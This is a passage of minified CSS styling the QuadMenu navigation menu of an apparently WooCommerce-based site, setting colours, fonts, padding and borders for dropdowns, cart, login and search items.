rgba(0,0,0,.15);box-shadow:0 2px 0px rgba(0,0,0,.15)}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-type-post_type.quadmenu-has-image-thumbnail .quadmenu-item-content{text-align:center}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-type-post_type.quadmenu-has-image-thumbnail>a>.quadmenu-item-content>img{max-width:100%;float:none}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-type-post_type.quadmenu-has-image-thumbnail>a>.quadmenu-item-content>.quadmenu-text{display:block}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-type-post_type.quadmenu-has-image-thumbnail>a>.quadmenu-item-content>.quadmenu-product-float{display:block;float:none;text-align:inherit}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-object-product>a>.quadmenu-item-content>.quadmenu-product-cart>.pro-swatch-list{margin-top:0}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-object-product>a>.quadmenu-item-content>.quadmenu-product-cart{display:none}header #quadmenu .quadmenu-navbar-nav li.quadmenu-item-type-post_type>a>.quadmenu-item-content>.quadmenu-text{display:block}header #quadmenu .quadmenu-navbar-nav li.quadmenu-item-object-product>a>.quadmenu-item-content>.quadmenu-product-float{float:none;text-align:center}header #quadmenu .quadmenu-navbar-nav li.quadmenu-item-object-product>a>.quadmenu-item-content>.quadmenu-text{text-align:center}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-price{margin-top:5px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-price .amount{font-family:var(--fontPrimary);font-weight:400;letter-spacing:.1em;font-size:.75rem}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-price .woocommerce-price-suffix{font-weight:300;font-family:var(--fontBody);font-size:.65rem;display:none}#quadmenu.quadmenu-custom_theme_1>li.quadmenu-item>form.quadmenu-has-icon:not(.quadmenu-item-type-icon)>a>.quadmenu-item-content{padding-left:41px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-dropdown-menu li.quadmenu-item>a{font-family:inherit;font-size:inherit;font-weight:400;font-style:normal;letter-spacing:inherit;color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-dropdown-menu li.quadmenu-item:not(.no_link)>a{font-size:var(--linkNavMega);font-family:var(--fontSecondary)}#quadmenu.quadmenu-custom_theme_1 .quadmenu-dropdown-menu li.quadmenu-item:not(.no_link)>a:hover{color:#000;text-decoration:underline}#quadmenu.quadmenu-custom_theme_1 .quadmenu-dropdown-menu .quadmenu-title{font-family:inherit;font-size:11px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-price,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-rating,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-price ins,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-rating ins,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-price .woocommerce-Price-currencySymbol,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-rating .woocommerce-Price-currencySymbol,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-price .woocommerce-Price-amount amount,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-rating .woocommerce-Price-amount amount{font-family:inherit;font-size:inherit;font-weight:inherit;font-style:normal;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-header .quadmenu-navbar-brand{margin-top:0px;margin-bottom:0px}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal.js .quadmenu-navbar-header .quadmenu-navbar-brand{height:auto;line-height:inherit}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal.js .quadmenu-navbar-nav>li.quadmenu-item{height:auto}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li>a:after,#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li.quadmenu-item-type-search>form:after{margin-left:0px;background-color:rgba(255,255,255,.5)}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-tabs>.quadmenu-dropdown-menu>ul>li>ul.quadmenu-tabs>li.quadmenu-item-type-tab{background-color:rgba(0,0,0,.05)}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-tabs>.quadmenu-dropdown-menu>ul>li>ul.quadmenu-tabs>li.quadmenu-item-type-tab:hover,#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-tabs>.quadmenu-dropdown-menu>ul>li>ul.quadmenu-tabs>li.quadmenu-item-type-tab.open{background-color:rgba(0,0,0,.1)}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav>li>.quadmenu-dropdown-menu{margin-top:0px}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item-type-button>a>.quadmenu-item-content{border-radius:2px 2px 2px 2px}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#000;border-style:solid;background-color:#fff}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:first-child,#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:first-child>a{border-radius:0px 0px 0 0}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:last-child,#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:last-child>a{border-radius:0 0 0px 0px}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:only-child,#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:only-child>a{border-radius:0px 0px 0px 0px}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:not(.quadmenu-item-type-tab):not(:last-child):not(:only-child)>a{border:none}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-submenu:not(.quadmenu-item-type-tab)>.quadmenu-dropdown-menu{margin:0px 0px 0 0px}#quadmenu.quadmenu-custom_theme_1.quadmenu-sticky-top{background-color:rgba(0,0,0,.95)}#quadmenu.quadmenu-custom_theme_1.quadmenu-sticky-top.js .quadmenu-navbar-header .quadmenu-navbar-brand{height:60px;line-height:60px}#quadmenu.quadmenu-custom_theme_1.quadmenu-sticky-top.js .quadmenu-navbar-nav>li.quadmenu-item{height:60px}#quadmenu.quadmenu-custom_theme_1.quadmenu-sticky-top .quadmenu-navbar-brand>img{height:25px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-brand{color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-brand:hover,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-brand:focus{color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-brand.img{background-color:rgba(0,0,0,0)}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-brand>img{height:25px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-toggle.collapsed .icon-bar{background-color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-toggle .icon-bar{background-color:#fb88dd}#quadmenu.quadmenu-custom_theme_1 .ps-container>.ps-scrollbar-y-rail{background-color:#fff}#quadmenu.quadmenu-custom_theme_1 .ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#000}#quadmenu.quadmenu-custom_theme_1 .ps-container>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y,#quadmenu.quadmenu-custom_theme_1 .ps-container>.ps-scrollbar-y-rail:active>.ps-scrollbar-y{background-color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-dropdown-menu .ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-dropdown-menu .ps-container>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y,#quadmenu.quadmenu-custom_theme_1 .quadmenu-dropdown-menu .ps-container>.ps-scrollbar-y-rail:active>.ps-scrollbar-y{background-color:#000}#quadmenu.quadmenu-custom_theme_1.quadmenu-hover-ripple .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link>a:before,#quadmenu.quadmenu-custom_theme_1.quadmenu-hover-slidebar .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link>a:before{background-color:rgba(255,255,255,.3)}#quadmenu.quadmenu-custom_theme_1.quadmenu-hover-ripple .quadmenu-navbar-nav>li.quadmenu-slidebar>.bar,#quadmenu.quadmenu-custom_theme_1.quadmenu-hover-slidebar .quadmenu-navbar-nav>li.quadmenu-slidebar>.bar{background-color:rgba(255,255,255,.3)}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link>a:before,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link>span.bar{background-color:rgba(255,255,255,.3)}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button){margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content{color:#000;text-transform:uppercase}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content>.quadmenu-icon{color:#eee}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content>.quadmenu-subtitle{color:#eee}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content>.quadmenu-badge>.quadmenu-badge-bubble{background-color:#fb88dd;color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link{background-color:rgba(0,0,0,0)}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link:hover,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.open{background-color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link:hover>a>.quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.open>a>.quadmenu-item-content{color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link:hover>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.open>a>.quadmenu-item-content>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link:hover>a>.quadmenu-item-content>.quadmenu-subtitle,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.open>a>.quadmenu-item-content>.quadmenu-subtitle{color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button>a>.quadmenu-item-content{color:#fff;text-transform:uppercase;background-color:#fb88dd}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button>a>.quadmenu-item-content>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button:active>a>.quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button:focus>a>.quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button:hover>a>.quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button.open>a>.quadmenu-item-content{color:#383838;background-color:#eee}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button:active>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button:focus>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button:hover>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button.open>a>.quadmenu-item-content>.quadmenu-icon{color:#383838}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::-webkit-input-placeholder{color:#000;font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::-moz-placeholder{color:#000;font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-search>form :-ms-input-placeholder{color:#000;font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::-ms-input-placeholder{color:#000;font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::placeholder{color:#000;font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-search>form input{color:#000;font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-search>form i{color:#eee}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .quadmenu-bottom-text,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-bottom-text{font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:inherit;background-color:#f5f5f5}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-cart>a>.quadmenu-item-content>.quadmenu-cart-magic>.quadmenu-icon{color:#eee}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-cart>a>.quadmenu-item-content>.quadmenu-cart-magic>.quadmenu-cart-qty{background-color:#fb88dd;color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-cart.open>a>.quadmenu-item-content>.quadmenu-cart-magic>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart li{font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a{color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a>.quadmenu-icon{color:#eee}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a:hover>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a:focus>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-dots .owl-dot span{background-color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next{color:#fff;background-color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev:active,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next:active,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev:focus,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next:focus,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev:hover,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next:hover{color:#fff;background-color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-login>a>.quadmenu-item-content>.quadmenu-avatar>img{height:25px;width:25px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-login a{color:#444}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-login a:hover{color:#333}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu{background-color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu .quadmenu-title{color:#444;border-width:0 0 1px 0;border-style:solid;border-color:#000;margin-bottom:15px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu form ::-webkit-input-placeholder{color:#444}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu form ::-moz-placeholder{color:#444}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu form :-ms-input-placeholder{color:#444}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu form ::-ms-input-placeholder{color:#444}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu form ::placeholder{color:#444}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu input,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu textarea,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu select,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu .button{font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:none;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu .button{color:#fff;background-color:#000;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu .button:active,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu .button:focus,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu .button:hover{color:#fff;background-color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a{border:none}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content{color:inherit;text-transform:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-icon{color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-subtitle,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-description{color:#a0a0a0}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-badge>.quadmenu-badge-bubble{background-color:#fb88dd;color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:hover>a>.quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.open>a>.quadmenu-item-content{color:#333}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:hover>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-icon{color:#a9a9a9}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:hover>a>.quadmenu-item-content>.quadmenu-description,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-description,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:hover>a>.quadmenu-item-content>.quadmenu-subtitle,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-subtitle{color:#ccc}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.quadmenu-has-link:hover,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.quadmenu-has-link.open{background-color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button>a>.quadmenu-item-content{color:#fff;background-color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button>a>.quadmenu-item-content>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:active>a>.quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:focus>a>.quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:hover>a>.quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button.open>a>.quadmenu-item-content{color:#fff;background-color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:active>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:focus>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:hover>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button.open>a>.quadmenu-item-content>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-collapse.collapsing,#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-collapse.in{-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu,#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu{padding-top:30px;padding-bottom:30px;padding-left:30px;padding-right:30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .quadmenu-bottom-text,#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-bottom-text{margin-top:30px;margin-bottom:-30px;margin-left:-30px;margin-right:-30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu>ul{width:auto;margin:0 -30px 0 -30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart{padding-bottom:30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-empty-icon{padding-top:30px;padding-bottom:30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a{padding-left:30px;padding-right:30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item:not(.open):not(:last-child):not(:only-child)>a{border-color:rgba(0,0,0,0);border-style:none;border-width:0 0 0px 0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item .owl-carousel:not(:last-child):not(:only-child){border-color:rgba(0,0,0,0);border-style:none;border-width:0 0 0px 0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-search>form>.quadmenu-item-content{margin:15px 30px 15px 30px;padding:0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-dropdown form .quadmenu-item-content+.quadmenu-item-content{margin-top:15px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content>.quadmenu-caret{padding:15px 30px 15px 30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-widget{padding:15px 30px 15px 30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-caret{color:#444;background-color:#fff}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item-type-button{padding-left:30px;padding-right:30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav 